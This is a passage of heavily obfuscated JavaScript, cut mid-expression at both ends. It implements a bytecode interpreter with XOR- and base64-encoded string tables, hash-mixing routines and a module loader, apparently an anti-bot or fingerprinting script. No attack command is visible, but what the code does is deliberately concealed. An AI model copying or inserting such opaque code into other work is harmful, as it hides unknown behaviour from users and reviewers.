k1(){gL=[]['\x65\x6e\x74\x72\x69\x65\x73']();bj=0;KL()[xL(bj)]=PSTlIDqqgV;if(typeof window!==''+[][[]]){j4=window;}else if(typeof global!==''+[][[]]){j4=global;}else{j4=this;}}function SG(){return ["8","A6G","G","mXN\rpMDp\x07^7g\"7\x00C","_","Y","J\f-0;R","\'.H)yL68#","","\'XZ\x3fw*<8~n>uv`k&\x403m|o~gR<8A~"];}function cT(){return kH(`${KL()[xL(bj)]}`,0,CJ());}function SJ(){return ZO.apply(this,[xR,arguments]);}function Cv(){return JT.apply(this,[bT,arguments]);}var RL;function qg(){return XL.apply(this,[Wv,arguments]);}function tA(){return HK.apply(this,[xj,arguments]);}function Z4(){return ZO.apply(this,[lj,arguments]);}function dv(){var gg=['tJ','Vg','WK','qv','cv','YR','Ej','nx'];dv=function(){return gg;};return gg;}function hO(){return XL.apply(this,[xO,arguments]);}function E(){return U4.apply(this,[s5,arguments]);}function w5(){return HK.apply(this,[xO,arguments]);}function t1(){return DG.apply(this,[NH,arguments]);}var R5;var T5;function OA(){return HK.apply(this,[dH,arguments]);}function m(){if(this["p5"]<C3(this["cL"]))this.F1=LG;else this.F1=VR;}function Wg(){return JT.apply(this,[zH,arguments]);}var JK;function C1(MH){this[k5]=Object.assign(this[k5],MH);}var OR;function sK(){return ZO.apply(this,[Iv,arguments]);}function Cg(ZA,lH){return ZA==lH;}function z1(dG,sG){return dG^sG;}function DG(PA,lg){var SK=DG;switch(PA){case Zj:{var hH=lg[W5];hH[hH[VL](pG)]=function(){var Lx=this[w]();var I5=this[cA]();var Kv=this[cA]();var zJ=this[U1](Kv,I5);if(SH(Lx)){var wx=this;var rg={get(Oj){wx[N5]=Oj;return Kv;}};this[N5]=new Proxy(this[N5],rg);}this[k5].push(zJ);};ZO(Wv,[hH]);}break;case TR:{var G=lg[W5];G[G[VL](M5)]=function(){this[k5].push(B1(this[cA](),this[cA]()));};DG(Zj,[G]);}break;case rH:{var G4=lg[W5];DG(TR,[G4]);}break;case jJ:{var VK=lg[W5];var cG=lg[jO];VK[VL]=function(Dj){return tG(HG(Dj,cG),jx);};DG(rH,[VK]);}break;case FO:{var h1=lg[W5];h1[M5]=function(){var Yx=this[w]();while(J4(Yx,c1.N)){this[Yx](this);Yx=this[w]();}};}break;case MA:{var Z1=lg[W5];Z1[U1]=function(OJ,BH){return {get m(){return OJ[BH];},set m(Kx){OJ[BH]=Kx;}};};DG(FO,[Z1]);}break;case Wx:{var qj=lg[W5];qj[Tx]=function(zA){return {get m(){return zA;},set m(Nx){zA=Nx;}};};DG(MA,[qj]);}break;case WT:{var ER=lg[W5];ER[l5]=function(XR){return {get m(){return XR;},set m(PL){XR=PL;}};};DG(Wx,[ER]);}break;case CR:{var r1=lg[W5];r1[Zv]=function(){var FH=EK(Ug(this[w](),Hx),this[w]());var hL=KL()[xL(W0)](fK(nR),Hx);for(var gv=bj;jR(gv,FH);gv++){hL+=String.fromCharCode(this[w]());}return hL;};DG(WT,[r1]);}break;case NH:{var YJ=lg[W5];YJ[TT]=function(){var fR=EK(EK(EK(Ug(this[w](),Bj),Ug(this[w](),g4)),Ug(this[w](),Hx)),this[w]());return fR;};DG(CR,[YJ]);}break;}}function jG(NT,Y1){return NT<=Y1;}function K0(rK){return dv()[rK];}var j5;function Og(){MT=["+,%JD4\"7%\x40.Jy ","yBM5iYEt\x3f_^HMH4iPC<$MYC\x40Hq9ZW0/_\\\b\x40\b8&[","\nH 6(iMF{"];}function JT(IA,XT){var VO=JT;switch(IA){case gH:{var AL=XT[W5];AL[AL[VL](Tx)]=function(){this[k5].push(x4(fK(W1),this[cA]()));};HK(nK,[AL]);}break;case lj:{var s4=XT[W5];s4[s4[VL](OK)]=function(){this[k5].push(this[N0](this[Zv]()));};JT(gH,[s4]);}break;case TR:{var Rg=XT[W5];Rg[Rg[VL](Jx)]=function(){this[k5].push(this[TT]());};JT(lj,[Rg]);}break;case nK:{var O5=XT[W5];O5[O5[VL](fH)]=function(){var L=this[w]();var xK=this[k5].pop();var LK=this[k5].pop();var Ev=this[k5].pop();var Sg=this[wg][c1.Q];this[W](c1.Q,xK);try{this[M5]();}catch(Ng){this[k5].push(this[Tx](Ng));this[W](c1.Q,LK);this[M5]();}finally{this[W](c1.Q,Ev);this[M5]();this[W](c1.Q,Sg);}};JT(TR,[O5]);}break;case zH:{var bx=XT[W5];bx[bx[VL](Qx)]=function(){var xv=this[w]();var J=bx[TT]();if(this[cA](xv)){this[W](c1.Q,J);}};JT(nK,[bx]);}break;case xO:{var zx=XT[W5];zx[zx[VL](Pj)]=function(){r0.call(this[V5]);};JT(zH,[zx]);}break;case Zx:{var Dx=XT[W5];Dx[Dx[VL](wO)]=function(){this[k5].push(H(this[cA](),this[cA]()));};JT(xO,[Dx]);}break;case bT:{var L1=XT[W5];L1[L1[VL](dO)]=function(){this[k5].push(this[NR]());};JT(Zx,[L1]);}break;case WT:{var m0=XT[W5];m0[m0[VL](YT)]=function(){this[k5].push(EK(this[cA](),this[cA]()));};JT(bT,[m0]);}break;case W5:{var vx=XT[W5];vx[vx[VL](IR)]=function(){this[W](c1.Q,this[TT]());};JT(WT,[vx]);}break;}}function SH(Eg){return !Eg;}function YL(){return ZO.apply(this,[Wv,arguments]);}function MK(){return U4.apply(this,[xx,arguments]);}function DJ(){lR=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function LL(){return U4.apply(this,[Av,arguments]);}function q5(){return E1.apply(this,[b4,arguments]);}function sA(){return JT.apply(this,[W5,arguments]);}function LG(){this["C4"]=GW(this["cL"],this["p5"]);this.F1=DH;}var SA;function Pg(){this["C4"]=this["C4"]<<15|this["C4"]>>>17;this.F1=ZJ;}function m4(){return DG.apply(this,[Wx,arguments]);}function RJ(){jK=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],W5=+[],F4=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],xj=+ ! +[]+! +[]+! +[]+! +[]+! +[],zH=+ ! +[]+! +[]+! +[],kL=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],nK=[+ ! +[]]+[+[]]-[],IG=[+ ! +[]]+[+[]]-+ ! +[],zg=! +[]+! +[]+! +[]+! +[],Iv=! +[]+! +[],jO=+ ! +[];}var f0;var pA;function nv(){this["d5"]=(this["d5"]&0xffff)*0x85ebca6b+(((this["d5"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.F1=C5;}function px(){return JT.apply(this,[gH,arguments]);}function CL(a,b,c){return a.indexOf(b,c);}function EG(){return DG.apply(this,[WT,arguments]);}function Xx(){return HK.apply(this,[CR,arguments]);}function B1(VG,wK){return VG in wK;}function VR(){this["d5"]^=this["hK"];this.F1=E5;}var c1;var BK;var Av,xO,Zx,xx,Wx,FA,MA,j,MR,dH,TR,FO,T,vA,xR,CR,PJ,wH,hG,dR,AK,fx,b4,w0,vO,jJ,F,Tv,Wv,Dv,rH,lj,Uj,qL,WT,SO,gH,qJ,g0,rx,S0,s5,bT,NH,kT,v0,Zj,gx,D4,RH;function kH(a,b,c){return a.substr(b,c);}var MT;function C3(a){return a.length;}var ng;var hx;function ZR(){return HK.apply(this,[Wv,arguments]);}function CJ(){return CL(`${KL()[xL(bj)]}`,"0x"+"\x61\x35\x34\x36\x63\x65\x38");}function kv(){PO=["","9\\6]9$\\\n\v\rD(>Y1W5jNX[G\x3f>V43+UN\v","\\","th*1ofw7wn2x\x3fy)4",",NY\\\"hAz$","#N#\"","DO\x3f4L"];}function d(vL,f1){return vL>>>f1;}function JJ(){return E1.apply(this,[vO,arguments]);}function Hg(){hx=["_\x3fWi[<z_#skMhM[k6.1&\x3fzjox","\"1\v\fYF5\b","~A&2;Z","",")6E}mrJQVG","R"];}var lv;function HA(q1,tL){return q1&tL;}var WG;function C5(){this["d5"]^=this["d5"]>>>13;this.F1=Vx;}function vG(){return DG.apply(this,[MA,arguments]);}function p1(){return HK.apply(this,[wH,arguments]);}var r4;function t0(){return E1.apply(this,[vA,arguments]);}function ML(){return JT.apply(this,[xO,arguments]);}function DR(){return HK.apply(this,[Zj,arguments]);}function GH(){var Qg;Qg=QG()-I1();return GH=function(){return Qg;},Qg;}function nA(){return XL.apply(this,[kT,arguments]);}function pv(){return JT.apply(this,[nK,arguments]);}function kR(){return HK.apply(this,[nK,arguments]);}var NG;function xG(){this["d5"]^=this["d5"]>>>16;this.F1=GL;}function s(){return XL.apply(this,[lj,arguments]);}function tj(){return U4.apply(this,[qJ,arguments]);}var UA;function fJ(){this["q0"]=(this["d5"]&0xffff)*5+(((this["d5"]>>>16)*5&0xffff)<<16)&0xffffffff;this.F1=Y4;}function f4(){return XL.apply(this,[Tv,arguments]);}var Iv,jK,zH,W5,kL,jO,zg,IG,nK,xj,F4;function Kg(){return kH(`${KL()[xL(bj)]}`,LH()+1);}function NK(){return DG.apply(this,[Zj,arguments]);}var JA;function c(gR){return ~gR;}function xL(A0){return dv()[A0];}function QG(){return kH(`${KL()[xL(bj)]}`,j1(),LH()-j1());}function b(){this["hK"]++;this.F1=kA;}function dx(){return ["p\"(])}e8Q*13I<VlFI]","z]O\n\f_1,%CMWS\\C<9i[FD","l/(q~G\x07,G"];}function bG(){F=zH+Iv*nK,g0=F4+zH*nK,w0=F4+IG*nK+Iv*nK*nK+xj*nK*nK*nK+xj*nK*nK*nK*nK,qL=xj+xj*nK,Tv=Iv+F4*nK,wH=xj+Iv*nK,Av=IG+nK,s5=W5+Iv*nK,AK=jK+nK,FA=zg+zH*nK,jJ=IG+Iv*nK,PJ=jO+xj*nK,RH=IG+zg*nK,qJ=kL+Iv*nK,fx=zH+zg*nK,vO=kL+nK,MR=xj+zH*nK+xj*nK*nK+xj*nK*nK*nK+F4*nK*nK*nK*nK,lj=jK+zg*nK,v0=zH+nK,rH=zg+xj*nK,Zj=jO+Iv*nK,Zx=jK+xj*nK,dH=jO+nK,hG=xj+zg*nK,Wx=W5+zg*nK,FO=zg+Iv*nK,T=zH+xj*nK,xR=jO+zg*nK,Uj=zg+Iv*nK+W5*nK*nK+nK*nK*nK,S0=W5+Iv*nK+zH*nK*nK+F4*nK*nK*nK+xj*nK*nK*nK*nK,xO=F4+xj*nK,gH=F4+Iv*nK,gx=W5+xj*nK,vA=IG+xj*nK,j=W5+zH*nK,D4=F4+zH*nK+xj*nK*nK+xj*nK*nK*nK+F4*nK*nK*nK*nK,xx=IG+zH*nK,TR=xj+nK,bT=zH+zH*nK,b4=kL+zH*nK,dR=jO+F4*nK,WT=jO+zH*nK,MA=jK+zH*nK,NH=Iv+nK,Wv=Iv+Iv*nK,CR=Iv+xj*nK,SO=kL+xj*nK,kT=xj+zH*nK,rx=Iv+zg*nK,Dv=zg+nK;}function C(){return ZO.apply(this,[xO,arguments]);}function tK(){return DG.apply(this,[TR,arguments]);}function ZJ(){this["C4"]=(this["C4"]&0xffff)*0x1b873593+(((this["C4"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.F1=M4;}function E1(n5,Nv){var jL=E1;switch(n5){case fx:{var Dg=Nv[W5];WG=function(L5,pg,cx,WA){return ZH.apply(this,[xj,arguments]);};return RL(Dg);}break;case vO:{var W4=Nv[W5];RL(W4[bj]);var UT=bj;if(jR(UT,W4.length)){do{B()[W4[UT]]=function(){var MG=W4[UT];return function(tv,Tj,p0,sO){var CH=WG.call(null,tv,Tj,SH([]),gJ);B()[MG]=function(){return CH;};return CH;};}();++UT;}while(jR(UT,W4.length));}}break;case g0:{var QR=Nv[W5];var d4=Nv[jO];var cR=OR[bj];var vv=HG([],[]);var NO=OR[QR];for(var XK=x1(NO.length,W1);H(XK,bj);XK--){var tg=tG(HG(HG(XK,d4),GH()),cR.length);var hj=sL(NO,XK);var B0=sL(cR,tg);vv+=ZH(SO,[HA(EK(c(hj),c(B0)),EK(hj,B0))]);}return ZH(Tv,[vv]);}break;case F:{var U5=Nv[W5];var U=Nv[jO];var kx=HG([],[]);var Jg=tG(HG(U5,GH()),sj);var TO=JK[U];var GT=bj;while(jR(GT,TO.length)){var UR=sL(TO,GT);var Gj=sL(r4.t,Jg++);kx+=ZH(SO,[HA(c(HA(UR,Gj)),EK(UR,Gj))]);GT++;}return kx;}break;case dH:{var h4=Nv[W5];r4=function(P1,fG){return E1.apply(this,[F,arguments]);};return j5(h4);}break;case j:{var AG=Nv[W5];var xJ=Nv[jO];var WO=[];var mG=ZH(gH,[]);var d0=xJ?j4[kG()[Zg(wL)](fK(OG),wL,Qj)]:j4[KL()[xL(jT)](fK(pT),FR)];for(var EA=bj;jR(EA,AG[KL()[xL(XH)](fK(Lj),jT)]);EA=HG(EA,W1)){WO[bL()[n1(wL)](SH(W1),sv,fK(WJ),kg)](d0(mG(AG[EA])));}return WO;}break;case gx:{var wT=Nv[W5];var sg=Nv[jO];var cK=Nv[Iv];var N1=Nv[zH];var K4=PO[W0];var HH=HG([],[]);var RA=PO[sg];var FK=x1(RA.length,W1);while(H(FK,bj)){var wv=tG(HG(HG(FK,cK),GH()),K4.length);var wJ=sL(RA,FK);var AT=sL(K4,wv);HH+=ZH(SO,[HA(c(HA(wJ,AT)),EK(wJ,AT))]);FK--;}return ZH(F,[HH]);}break;case vA:{var H1=Nv[W5];UA(H1[bj]);var DA=bj;while(jR(DA,H1.length)){kG()[H1[DA]]=function(){var RR=H1[DA];return function(vR,b1,Y5){var Mx=Vv(vR,b1,g4);kG()[RR]=function(){return Mx;};return Mx;};}();++DA;}}break;case kT:{var T4=Nv[W5];var nj=Nv[jO];var v4=Nv[Iv];var lO=hx[bj];var D5=HG([],[]);var Gg=hx[nj];var zL=x1(Gg.length,W1);if(H(zL,bj)){do{var L0=tG(HG(HG(zL,T4),GH()),lO.length);var qG=sL(Gg,zL);var Q4=sL(lO,L0);D5+=ZH(SO,[HA(EK(c(qG),c(Q4)),EK(qG,Q4))]);zL--;}while(H(zL,bj));}return ZH(W5,[D5]);}break;case b4:{var VA=Nv[W5];j5(VA[bj]);for(var l=bj;jR(l,VA.length);++l){KL()[VA[l]]=function(){var c5=VA[l];return function(CG,SL){var O0=r4(CG,SL);KL()[c5]=function(){return O0;};return O0;};}();}}break;}}function KL(){var Xg=new Object();KL=function(){return Xg;};return Xg;}function hv(){return HK.apply(this,[NH,arguments]);}function UH(){return E1.apply(this,[gx,arguments]);}function Aj(EO,M1){return EO!==M1;}function Ig(){return K1.apply(this,[xx,arguments]);}var j4;function GW(a,b){return a.charCodeAt(b);}function Zg(QT){return dv()[QT];}function Y4(){this["d5"]=(this["q0"]&0xffff)+0x6b64+(((this["q0"]>>>16)+0xe654&0xffff)<<16);this.F1=b;}function J4(JL,Ux){return JL!=Ux;}function O4(){return ZH.apply(this,[NH,arguments]);}function LH(){return CL(`${KL()[xL(bj)]}`,";",CJ());}function kA(){this["p5"]++;this.F1=m;}var r0;function WH(){return DG.apply(this,[rH,arguments]);}function XL(rv,WR){var ZK=XL;switch(rv){case PJ:{var NJ=WR[W5];NJ[NR]=function(){var mH=KL()[xL(W0)].apply(null,[fK(nR),Hx]);for(let Sj=bj;jR(Sj,Hx);++Sj){mH+=this[w]().toString(wL).padStart(Hx,KL()[xL(bj)].apply(null,[fK(LA),wL]));}var BA=parseInt(mH.slice(W1,M5),wL);var BR=mH.slice(M5);if(Cg(BA,bj)){if(Cg(BR.indexOf(KL()[xL(W1)].apply(null,[fK(TL),XH])),fK(W1))){return bj;}else{BA-=ng[W0];BR=HG(KL()[xL(bj)](fK(LA),wL),BR);}}else{BA-=ng[XH];BR=HG(KL()[xL(W1)].apply(null,[fK(TL),XH]),BR);}var vj=bj;var AA=W1;for(let Jv of BR){vj+=x4(AA,parseInt(Jv));AA/=wL;}return x4(vj,Math.pow(wL,BA));};DG(NH,[NJ]);}break;case Wv:{var gO=WR[W5];gO[cj]=function(J5,rO){var X5=atob(J5);var YO=bj;var E0=[];var TK=bj;for(var ZT=bj;jR(ZT,X5.length);ZT++){E0[TK]=X5.charCodeAt(ZT);YO=z1(YO,E0[TK++]);}DG(jJ,[this,tG(HG(YO,rO),jx)]);return E0;};XL(PJ,[gO]);}break;case s5:{var IK=WR[W5];IK[w]=function(){return this[QK][this[wg][c1.Q]++];};XL(Wv,[IK]);}break;case b4:{var M0=WR[W5];M0[cA]=function(mL){return this[wj](mL?this[k5][x1(this[k5][KL()[xL(XH)].call(null,fK(Lj),jT)],W1)]:this[k5].pop());};XL(s5,[M0]);}break;case lj:{var Qv=WR[W5];Qv[wj]=function(QJ){return Cg(typeof QJ,bL()[n1(XH)].apply(null,[jT,jT,fK(ZL),dg]))?QJ.m:QJ;};XL(b4,[Qv]);}break;case Tv:{var Ex=WR[W5];Ex[N0]=function(BT){return T5.call(this[V5],BT,this);};XL(lj,[Ex]);}break;case kT:{var s1=WR[W5];s1[bR]=function(YK,Q,k0){if(Cg(typeof YK,bL()[n1(XH)](G1,jT,fK(ZL),Y0))){k0?this[k5].push(YK.m=Q):YK.m=Q;}else{f0.call(this[V5],YK,Q);}};XL(Tv,[s1]);}break;case xO:{var v=WR[W5];v[W]=function(tT,z5){this[wg][tT]=z5;};v[UG]=function(xA){return this[wg][xA];};XL(kT,[v]);}break;}}function AR(){return cT()+Kg()+typeof j4[KL()[xL(bj)].name];}function b0(){return ZO.apply(this,[hG,arguments]);}function bL(){var bJ=[];bL=function(){return bJ;};return bJ;}function dL(){return DG.apply(this,[jJ,arguments]);}function ZO(tO,UK){var KT=ZO;switch(tO){case Iv:{var q4=UK[W5];q4[q4[VL](l4)]=function(){this[k5]=[];lv.call(this[V5]);this[W](c1.Q,this[QK].length);};JT(W5,[q4]);}break;case j:{var AO=UK[W5];AO[AO[VL](Mv)]=function(){NG.call(this[V5]);};ZO(Iv,[AO]);}break;case xO:{var Bg=UK[W5];Bg[Bg[VL](Cj)]=function(){var Yv=[];var sR=this[w]();while(sR--){switch(this[k5].pop()){case bj:Yv.push(this[cA]());break;case W1:var ST=this[cA]();for(var D0 of ST){Yv.push(D0);}break;}}this[k5].push(this[l5](Yv));};ZO(j,[Bg]);}break;case lj:{var rL=UK[W5];rL[rL[VL](KO)]=function(){this[k5].push(d(this[cA](),this[cA]()));};ZO(xO,[rL]);}break;case dR:{var l1=UK[W5];l1[l1[VL](b5)]=function(){this[k5].push(this[cA]()&&this[cA]());};ZO(lj,[l1]);}break;case xR:{var Lg=UK[W5];Lg[Lg[VL](sJ)]=function(){var ZG=this[w]();var A4=this[w]();var R=this[TT]();var qR=R5.call(this[V5]);var Lv=this[N5];this[k5].push(function(...I0){var P0=Lg[N5];ZG?Lg[N5]=Lv:Lg[N5]=Lg[Tx](this);var vT=x1(I0.length,A4);Lg[wR]=HG(vT,W1);while(jR(vT++,bj)){I0.push(undefined);}for(let Rv of I0.reverse()){Lg[k5].push(Lg[Tx](Rv));}cO.call(Lg[V5],qR);var QA=Lg[wg][c1.Q];Lg[W](c1.Q,R);Lg[k5].push(I0.length);Lg[M5]();var U0=Lg[cA]();while(v1(--vT,bj)){Lg[k5].pop();}Lg[W](c1.Q,QA);Lg[N5]=P0;return U0;});};ZO(dR,[Lg]);}break;case hG:{var mj=UK[W5];mj[mj[VL](bg)]=function(){this[k5].push(this[Tx](undefined));};ZO(xR,[mj]);}break;case Zx:{var f=UK[W5];f[f[VL](X1)]=function(){this[k5].push(WL(this[cA](),this[cA]()));};ZO(hG,[f]);}break;case rx:{var hT=UK[W5];hT[hT[VL](x0)]=function(){this[k5].push(Ug(this[cA](),this[cA]()));};ZO(Zx,[hT]);}break;case Wv:{var ET=UK[W5];ET[ET[VL](X0)]=function(){this[k5].push(x1(this[cA](),this[cA]()));};ZO(rx,[ET]);}break;}}function dA(){return ZO.apply(this,[rx,arguments]);}function n1(nL){return dv()[nL];}function h0(){return JT.apply(this,[WT,arguments]);}function mT(){return ZO.apply(this,[j,arguments]);}function Hv(){return DG.apply(this,[CR,arguments]);}function x4(rR,KJ){return rR*KJ;}function HK(n4,UL){var fT=HK;switch(n4){case dH:{var lK=UL[W5];lK[lK[VL](c4)]=function(){this[k5].push(z1(this[cA](),this[cA]()));};U4(qJ,[lK]);}break;case wH:{var dj=UL[W5];dj[dj[VL](K5)]=function(){var UO=this[w]();var H4=this[w]();var pH=this[w]();var KK=this[cA]();var rG=[];for(var pJ=bj;jR(pJ,pH);++pJ){switch(this[k5].pop()){case bj:rG.push(this[cA]());break;case W1:var nT=this[cA]();for(var bv of nT.reverse()){rG.push(bv);}break;default:throw new Error(Cx()[mK(bj)].apply(null,[W1,fK(PR)]));}}var LT=KK.apply(this[N5].m,rG.reverse());UO&&this[k5].push(this[Tx](LT));};HK(dH,[dj]);}break;case qJ:{var p4=UL[W5];p4[p4[VL](jj)]=function(){var Sv=this[k5].pop();var G5=this[w]();if(J4(typeof Sv,bL()[n1(XH)].call(null,VL,jT,fK(ZL),bO))){throw B()[K0(bj)].apply(null,[fK(EH),W1,K5,Z]);}if(v1(G5,W1)){Sv.m++;return;}this[k5].push(new Proxy(Sv,{get(pK,Hj,Mj){if(G5){return ++pK.m;}return pK.m++;}}));};HK(wH,[p4]);}break;case CR:{var QO=UL[W5];QO[QO[VL](sx)]=function(){this[k5].push(this[Zv]());};HK(qJ,[QO]);}break;case xO:{var GR=UL[W5];GR[GR[VL](A)]=function(){this[k5].push(this[w]());};HK(CR,[GR]);}break;case Zj:{var fA=UL[W5];fA[fA[VL](N5)]=function(){this[k5].push(jR(this[cA](),this[cA]()));};HK(xO,[fA]);}break;case NH:{var CO=UL[W5];CO[CO[VL](H5)]=function(){var z=this[w]();var xT=CO[TT]();if(SH(this[cA](z))){this[W](c1.Q,xT);}};HK(Zj,[CO]);}break;case Wv:{var KR=UL[W5];KR[KR[VL](R0)]=function(){this[k5].push(x4(this[cA](),this[cA]()));};HK(NH,[KR]);}break;case xj:{var kO=UL[W5];kO[kO[VL](Pv)]=function(){this[bR](this[k5].pop(),this[cA](),this[w]());};HK(Wv,[kO]);}break;case nK:{var r5=UL[W5];r5[r5[VL](EL)]=function(){this[k5].push(vg(this[cA](),this[cA]()));};HK(xj,[r5]);}break;}}var W1,wL,W0,bj,XH,sv,jT,Hx,PG,cg,M5,FR,zv,Ag,k5,jg,Bj,h,KG,PR,ZL,EH,LA,TL,XA,J0,T0,g1,wG,nR,Lj,D1,Nj,pG,mg,Q1,V0,mv,zO,c0,gJ,UJ,qx,sj,pT,OG,Qj,WJ,kg,g4,OH,gT,bR,dK,N5,U1,bO,VL,nG,cA,HO,wj,nO,LR,Vj,c4,K5,w,Tx,jj,Z,sx,Zv,A,H5,TT,W,R0,Pv,EL,OK,N0,Jx,fH,wg,Qx,Pj,V5,wO,dO,NR,YT,IR,l4,QK,Mv,Cj,l5,KO,b5,sJ,wR,bg,X1,x0,X0,jx,cj,dg,G1,Y0,UG;function kG(){var O=function(){};kG=function(){return O;};return O;}function EK(mJ,C0){return mJ|C0;}function sL(BL,FL){return BL[lR[W0]](FL);}function ZH(I4,zG){var E4=ZH;switch(I4){case F:{var pL=zG[W5];UH=function(HT,xg,T1,fg){return K1.apply(this,[F4,arguments]);};return SA(pL);}break;case SO:{var mR=zG[W5];if(jG(mR,MR)){return j4[lR[wL]][lR[W1]](mR);}else{mR-=D4;return j4[lR[wL]][lR[W1]][lR[bj]](null,[HG(vg(mR,cg),w0),HG(tG(mR,Uj),S0)]);}}break;case CR:{var d1=zG[W5];var EJ=zG[jO];var lA=KL()[xL(W0)].apply(null,[fK(nR),Hx]);for(var Jj=bj;jR(Jj,d1[KL()[xL(XH)](fK(Lj),jT)]);Jj=HG(Jj,W1)){var lT=d1[KL()[xL(sv)].apply(null,[fK(D1),W1])](Jj);var sH=EJ[lT];lA+=sH;}return lA;}break;case gH:{var PT={'\x24':KL()[xL(bj)](fK(LA),wL),'\x39':KL()[xL(W1)](fK(TL),XH),'\x49':bL()[n1(bj)](XA,bj,fK(XH),SH({})),'\x50':bL()[n1(W1)](M5,wL,fK(J0),sv),'\x5a':KL()[xL(wL)].call(null,fK(T0),sv),'\x72':kG()[Zg(bj)].apply(null,[fK(g1),sv,sv]),'\x73':kG()[Zg(W1)](fK(wG),W0,W1)};return function(dT){return ZH(CR,[dT,PT]);};}break;case NH:{var hJ=zG[W5];SA(hJ[bj]);var kJ=bj;while(jR(kJ,hJ.length)){bL()[hJ[kJ]]=function(){var KA=hJ[kJ];return function(YG,DK,Ij,Z0){var Yj=UH.call(null,SH(SH(bj)),DK,Ij,Nj);bL()[KA]=function(){return Yj;};return Yj;};}();++kJ;}}break;case qL:{var qT=zG[W5];var GA=zG[jO];var RK=HG([],[]);var TJ=tG(HG(GA,GH()),pG);var Bv=OR[qT];for(var G0=bj;jR(G0,Bv.length);G0++){var V=sL(Bv,G0);var P5=sL(M.n0,TJ++);RK+=ZH(SO,[HA(EK(c(V),c(P5)),EK(V,P5))]);}return RK;}break;case Tv:{var g=zG[W5];M=function(CT,gG){return ZH.apply(this,[qL,arguments]);};return pA(g);}break;case xR:{var N=zG[W5];var Y=zG[jO];var Q0=zG[Iv];var RG=HG([],[]);var gA=tG(HG(N,GH()),M5);var zR=hx[Y];var J1=bj;while(jR(J1,zR.length)){var bA=sL(zR,J1);var vK=sL(Vv.B5,gA++);RG+=ZH(SO,[HA(EK(c(bA),c(vK)),EK(bA,vK))]);J1++;}return RG;}break;case W5:{var tx=zG[W5];Vv=function(qA,MJ,pR){return ZH.apply(this,[xR,arguments]);};return UA(tx);}break;case xj:{var VJ=zG[W5];var jH=zG[jO];var r=zG[Iv];var xH=zG[zH];var GK=HG([],[]);var NL=tG(HG(VJ,GH()),mg);var Z5=MT[jH];var AJ=bj;while(jR(AJ,Z5.length)){var JO=sL(Z5,AJ);var gj=sL(WG.HR,NL++);GK+=ZH(SO,[EK(HA(c(JO),gj),HA(c(gj),JO))]);AJ++;}return GK;}break;}}function vH(){return HK.apply(this,[qJ,arguments]);}function E5(){this["d5"]^=this["d5"]>>>16;this.F1=nv;}return U4.call(this,zg);function WL(m5,jv){return m5/jv;}function dJ(){return ZO.apply(this,[Zx,arguments]);}function DO(){return DG.apply(this,[FO,arguments]);}function Vx(){this["d5"]=(this["d5"]&0xffff)*0xc2b2ae35+(((this["d5"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.F1=xG;}function fK(tR){return -tR;}}();}break;case H9:{SFr=Yq;fvF[ZA(typeof WA()[fd(Fs)],'undefined')?WA()[fd(s4)](JX,Qb,Hg):WA()[fd(dS)](GB(kK),Gs,RE)]=function(pGF,wHr,Drr){P6.push(RE);if(GB(fvF[Z4()[B2(dS)].apply(null,[Fh,PO,cc,Eg])](pGF,wHr))){OV[Zd()[kL(JP)](Fz,Yh,xX)][Q1(typeof Z4()[B2(rL)],'undefined')?Z4()[B2(Eg)](Oj,KE,Uz,GB({})):Z4()[B2(rL)].call(null,DA,lk,Op,GB(CP))](pGF,wHr,U5r(SU,[Q1(typeof Zd()[kL(WC)],Kh('',[][[]]))?Zd()[kL(Gk)](lj,mC,HE):Zd()[kL(Fs)](JE,hp,w0),GB(GB([])),Z4()[B2(lm)].apply(null,[mE,bg,Z0,GB(kK)]),Drr]));}P6.pop();};}break;case wr:{FG={};QbF=function(TYr){return U5r.apply(this,[AF,arguments]);}([function(ttr,ZvF){return JQF.apply(this,[l5,arguments]);},function(lNF,HLF,s4F){'use strict';return FZF.apply(this,[ht,arguments]);}]);SFr=wJ;}break;case EZ:{SFr=N5;fvF[Q1(typeof Jg()[VG(s4)],'undefined')?Jg()[VG(kK)](f0,JX,kN,CP,AM,sHF):Jg()[VG(Fs)].call(null,jO,w0,DE,ZRF,Dk,Z0)]=function(JJr){P6.push(BM);var JYr=JJr&&JJr[WA()[fd(nE)].call(null,Ck,f3,cB)]?function NvF(){P6.push(Cz);var nFr;return nFr=JJr[Zd()[kL(bg)](cz,BC,UW)],P6.pop(),nFr;}:function Prr(){return JJr;};fvF[WA()[fd(dS)](hK,Gs,hS)](JYr,Z4()[B2(JX)](nA,GB([]),hz,GB(CP)),JYr);var vHr;return P6.pop(),vHr=JYr,vHr;};}break;case kY:{BW.call(this,cD,[J9r()]);N6(ln,[]);tUr=BW(jn,[]);lQ(nn,[LHr()]);I8=BW(dU,[]);BW(SH,[]);SFr=KF;}break;case wJ:{P6.pop();SFr=xF;}break;case cU:{UZr();dYr();Kp();SFr-=Y;TJF();KwF=YP();Hk();}break;case lF:{D9r();N6.call(this,Fr,[J9r()]);wJF=dZr();SFr=kY;BW.call(this,kT,[J9r()]);UUF();}break;case TD:{tw=function(){return N6.apply(this,[UF,arguments]);};DDF=function(){return N6.apply(this,[Xn,arguments]);};jJF=function(){return N6.apply(this,[AR,arguments]);};DFF=function(KUr,xYr,RbF,hUr){return N6.apply(this,[EH,arguments]);};SFr=cU;BW(Xr,[]);}break;case cF:{DFF.qD=w5F[cZF];N6.call(this,Fr,[eS1_xor_2_memo_array_init()]);SFr+=hn;return '';}break;case N5:{fvF[Z4()[B2(dS)](V4,Gl,cc,MI)]=function(ADr,O5r){return U5r.apply(this,[Et,arguments]);};fvF[WA()[fd(U7)](k8,RqF,mF)]=Z4()[B2(WC)](CN,Xz,vE,f3);var hFr;return hFr=fvF(fvF[Z4()[B2(S8)](Y7,IL,tL,bB)]=CP),P6.pop(),hFr;}break;case SA:{var fvF=function(xgF){P6.push(YI);if(bUr[xgF]){var QUr;return QUr=bUr[xgF][ZA(typeof 